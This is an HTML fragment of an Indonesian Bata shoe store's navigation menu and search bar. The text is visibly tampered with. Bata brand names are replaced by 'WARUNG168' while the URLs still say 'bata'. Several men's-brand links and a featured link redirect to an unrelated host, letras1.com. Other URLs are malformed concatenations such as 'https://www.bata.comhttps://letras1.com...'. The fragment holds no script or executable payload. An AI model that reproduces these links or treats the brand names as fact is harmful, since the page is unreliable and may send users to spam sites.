                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_WARUNG1683D" data-analytics-name="WARUNG168 3D">
                                                WARUNG168 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_WARUNG168Comfit" data-analytics-name="WARUNG168 Comfit">
                                                WARUNG168 Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_WARUNG168RedLabel" data-analytics-name="WARUNG168 Red Label">
                                                WARUNG168 Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Women_Accessories_Bags" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/perawatan-sepatu/" id="ID_Women_Accessories_ShoeCare" data-analytics-name="Perawatan Sepatu">
                                                Perawatan Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/dompet/" id="ID_Women_Accessories_Wallets" data-analytics-name="Dompet">
                                                Dompet</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Women_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Pria">
                                <a class="cc-main-navigation-link " href="
                        " id="ID_Men">Pria</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Men">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/id/pria/" id="ID_Men">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="63298040ca2bd79808fd4a337f" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href="#">Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.comhttps://letras1.comnorth-star/">North Star</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/pria/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="be9972c568fcbc6149a80f763c" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/pria/"> <img src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcf9b3f21/menu/men-245x200.jpg" class="cc-image-link-img b-lazyload" alt="men" /> </a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-formal/" id="ID_Men_Shoes_DressShoes" data-analytics-name="Sepatu Formal">
                                                Sepatu Formal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-outdoor/" id="ID_Men_Shoes_Outdoor" data-analytics-name="Sepatu Outdoor">
                                                Sepatu Outdoor</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/id/pria/" id="ID_Men_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Men_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="https://letras1.com" id="ID_Men_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="https://letras1.com" id="ID_Men_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.comnorth-star/" id="ID_Men_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.compower/" id="ID_Men_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-3d/" id="ID_Men_Brand_WARUNG1683D" data-analytics-name="WARUNG168 3D">
                                                WARUNG168 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-comfit/" id="ID_Men_Brand_WARUNG168Comfit" data-analytics-name="WARUNG168 Comfit">
                                                WARUNG168 Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata/" id="ID_Men_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.compatapata/" id="ID_Men_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="https://letras1.combata-red-label/" id="ID_Men_Brand_WARUNG168RedLabel" data-analytics-name="WARUNG168 Red Label">
                                                WARUNG168 Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="https://letras1.com" id="ID_Men_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Men_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Men">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Men_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/ikat-pinggang/" id="ID_Men_Accessories_Belts" data-analytics-name="Ikat Pinggang">
                                                Ikat Pinggang</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/tas-pria/" id="ID_Men_Accessories_MenBags" data-analytics-name="Tas Pria">
                                                Tas Pria</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/kaos-kaki/" id="ID_Men_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Men_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Anak-anak">
                                <a class="cc-main-navigation-link " href="
                        /" id="ID_Kids">Anak-anak</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Kids">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Kids">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="4bc0519094efc18dd925c05261" -->
        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=#>Featured
      <span class="cc-menu-item-link-icon d-lg-none"></span>
   </a>

	<ul class="cc-content-items-3 d-lg-block" role="menu" aria-hidden="true" aria-label="Featured">
		<li class="cc-menu-item cc-menu-item-3 d-lg-block"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/bubblegummers/">Bubble Gummers</a>
		</li>
		<li class="cc-menu-item cc-menu-item-3"> <a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/">Koleksi Terbaru</a>
		</li>
	</ul>
</li>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="284223d2d12054efb7d410d55a" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw16866fc6/menu/kids-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg" /></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/anak-laki-laki/" id="ID_Kids_Boys " data-analytics-name="Anak Laki-laki">
                                Anak Laki-laki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/anak-laki-laki/" id="ID_Kids_Boys" data-analytics-name="Anak Laki-laki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sandal/" id="ID_Kids_Boys_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sepatu/" id="ID_Kids_Boys_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/anak-laki-laki/sneakers/" id="ID_Kids_Boys_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/anak-laki-laki/" id="ID_Kids_Boys"  data-analytics-name="Anak Laki-laki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Kids_Girls " data-analytics-name="Anak Perempuan">
                                Anak Perempuan</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Kids_Girls" data-analytics-name="Anak Perempuan">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sandal/" id="ID_Kids_Girls_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu/" id="ID_Kids_Girls_Shoes" data-analytics-name="Sepatu">
                                                Sepatu</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Kids_Girls_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Kids_Girls"  data-analytics-name="Anak Perempuan">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Kids_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Kids_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/b-first/" id="ID_Kids_Brand_BFirst" data-analytics-name="B-First">
                                                B-First</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Kids_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bubblegummers/" id="ID_Kids_Brand_BubbleGummers" data-analytics-name="BubbleGummers">
                                                BubbleGummers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/disney/" id="ID_Kids_Brand_Disney" data-analytics-name="Disney">
                                                Disney</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Kids_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Kids_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Kids_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/" id="ID_Kids_School" data-analytics-name="Sepatu Sekolah">Sepatu Sekolah</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                            href="/bayi/" id="ID_Kids_Infant" data-analytics-name="Bayi">Bayi</a>
                        </li>







                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Kids_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Kids">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Kids_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/tas/" id="ID_Kids_Accessories_Bag" data-analytics-name="Tas">
                                                Tas</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/aksesoris/kaos-kaki/" id="ID_Kids_Accessories_Socks" data-analytics-name="Kaos Kaki">
                                                Kaos Kaki</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/aksesoris/" id="ID_Kids_Accessories"  data-analytics-name="Aksesoris">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>



            </div>


    </div>
</ul>

                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Promo Februari">
                                <a class="cc-main-navigation-link cc-highlight" href="
            " id="ID_WeeklyDeals" data-analytics-name="Promo Februari">Promo Februari</a>
                            </li>


                </span>


        </ul>
    <div class="js-category-container lv2 cc-header-mobileMenu-body d-none"></div>
    <div class="js-category-container lv3 cc-header-mobileMenu-body d-none"></div>
</section>
    </nav>
    <div class="cc-content-main-search search">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
    </div>
</div>

            </div>
        </div>

        <div class="cc-content-search-mobile js-searchBarMobile ">
<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <input class="cc-input cc-search form-control search-field top-bar" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper d-none" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions">
                    <div class="suggestions-no-results cc-search-row-no-results">
                        <div class="suggestions-quick-links-no-results">





<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/diskon/">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/?showMap=true&amp;horizontalView=true">
         Toko
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                        </div>
                    </div>
                </div>
            </div>
        </div>
        <span class="js-closeSearch">
            <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#close-remove" />
</svg>
        </span>
        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
